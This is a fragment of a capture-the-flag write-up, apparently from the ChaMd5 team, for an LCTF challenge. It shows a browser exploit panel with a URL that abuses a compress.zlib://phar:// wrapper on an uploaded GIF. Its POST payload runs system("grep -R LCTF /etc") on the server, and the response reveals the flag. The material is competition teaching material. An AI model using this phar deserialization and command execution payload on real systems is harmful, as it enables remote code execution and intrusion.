 Load URL
http://212.64.7.171/LCTF.php?m=check&c=compress.zlib://phar:///var/www/data/17c21167f7a5e94737fc27b58e29e9e4/avatar.gif
Split URL
Execute
Enable Post data Enable Referrer
Post data
p=system("grep -R LCTF /etc");
Width is： px
Height is： px
GIF89a/etc/gtk-2.0/im-multipress.conf:# LCTF{WoW!Th4nk_y0u_f0r_y0uR_H4Rd_w0rk_My_BiG_H4ck3r)
ChaMd5安全团队